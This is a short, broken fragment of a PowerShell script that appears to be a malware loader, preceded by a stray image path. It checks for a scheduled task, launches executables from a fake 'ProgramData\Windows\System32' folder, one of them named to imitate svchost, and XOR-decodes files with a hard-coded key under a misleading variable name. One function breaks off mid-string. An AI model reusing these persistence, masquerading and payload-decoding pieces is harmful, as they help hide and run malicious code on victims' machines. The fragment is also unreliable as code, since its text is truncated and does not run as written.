 if (Get-ScheduledTask -TaskName $TSName -ErrorAction SilentlyContinue) {
Write-Host "1"
} else {
Write-Host "0"
}
}
function ServiceRun() {
Invoke-Expression -Command "C:\ProgramData\Windows\System32\RjmJ7hIG5sQSTjsJ4BfeIw.exe"
}
function ServiceRun2() {
Invoke-Expression -Command "C:\ProgramData\Windows\System32\svchos
}
function EDFile() {
$content = [System.IO.File]::ReadAllBytes($DecFile)
for ($i = 0; $i -lt $content.Length; $i++) {
$content[$i] = $content[$i] -bxor $SubSystemType
}
[System.IO.File]::WriteAllBytes($DecOutput, $content)
}
#Temp
function EncryptFile($inputFilePath, $outputFilePath) {
$SubSystemType = 0xAB
$content = [System.IO.File]::ReadAllBytes($inputFilePath)
for ($i = 0; $i -lt $content.Length; $i++) {
$content[$i] = $content[$i] -bxor $SubSystemType
}
[System.IO.File]::WriteAllBytes($outputFilePath, $content)
}